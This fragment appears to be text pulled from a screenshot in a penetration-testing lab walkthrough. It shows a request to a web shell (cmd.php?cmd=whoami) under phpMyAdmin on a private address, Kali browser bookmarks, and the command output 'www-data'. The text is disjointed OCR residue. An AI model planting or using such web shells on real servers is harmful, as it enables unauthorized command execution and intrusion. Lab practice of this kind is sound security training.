 192.168.0.103/phpmyadmin/cmd.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Execute
www-data